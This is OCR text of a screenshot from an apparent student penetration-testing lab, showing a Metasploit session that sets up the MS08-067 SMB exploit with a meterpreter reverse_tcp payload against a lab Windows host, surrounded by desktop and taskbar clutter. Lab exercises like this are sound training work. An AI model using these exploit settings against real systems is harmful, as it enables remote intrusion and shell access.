 Kali - Internal Workstation on CS301-JRUSS020 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 16:33 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.14 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface may be specified)
LPORT 4428 yes The listen port
Exploit target:
Activate Windows
Go to Settings to activate Windows.
Recycle Bin
VM - Kali
Login info
Acrobat
Reader
VMware
Workstati...
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
Google
Chrome
VMware Workstatio
File Edit Format V
VMware Workstati
External and Int
Login: r
Password
Windows 7 Workst
Login: W
Password
Ubuntu 17.01
User nam
Password
Windows Server 2
Machine
Login: A
Password
pFsense
Login: a
Hyper-V Manager
VMware Workstatio...
Kali - Internal Work...
4:33 PM
3/16/2024